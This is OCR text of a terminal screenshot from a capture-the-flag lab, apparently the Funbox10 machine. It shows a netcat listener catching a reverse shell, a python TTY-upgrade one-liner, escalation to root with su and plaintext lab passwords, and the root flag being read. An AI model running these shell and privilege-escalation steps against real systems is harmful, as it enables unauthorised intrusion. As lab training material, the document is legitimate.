 1 2 3 4 13:17
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub pentesterclub@pentesterclub: ~ pentesterclub@pentesterclub: ~
listening on [any] 1234 ...
connect to [192.168.1.138] from (UNKNOWN) [192.168.1.140] 35136
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@funbox10:/var/www/html/catalog/install/includes$ su jack
su jack
Password: yellow
jack@funbox10:/var/www/html/catalog/install/includes$ cd
cd
jack@funbox10:~$ su root
su root
Password: rfvbgt!!
root@funbox10:/home/jack# cd /root
cd /root
root@funbox10:~# ls -al
ls -al
total 3052
drwx------ 2 root root 4096 Jul 19 2021 .
drwxr-xr-x 23 root root 4096 Jun 25 2021 ..
-rw------- 1 root root 29 Jul 19 2021 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw------- 1 root root 544 Jul 17 2021 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwxr-xr-x 1 root root 3078592 Aug 22 2019 pspy64
-rw-r--r-- 1 root root 1066 Jul 17 2021 root.txt
-rw-r--r-- 1 root root 74 Jul 17 2021 .selected_editor
-rw------- 1 root root 6641 Jul 19 2021 .viminfo
-rw-r--r-- 1 root root 229 Jan 31 18:56 .wget-hsts
root@funbox10:~# cat root.txt
cat root.txt
Funbox:
Under contruction!
You did it !!!
I look forward to see this on Twitter: @0815R2d2
root@funbox10:~#